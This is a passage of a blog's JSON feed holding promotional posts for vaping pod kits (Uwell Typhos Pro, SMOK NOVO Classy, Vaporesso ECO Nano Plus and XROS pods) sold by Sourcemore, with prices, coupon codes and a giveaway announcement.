allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg 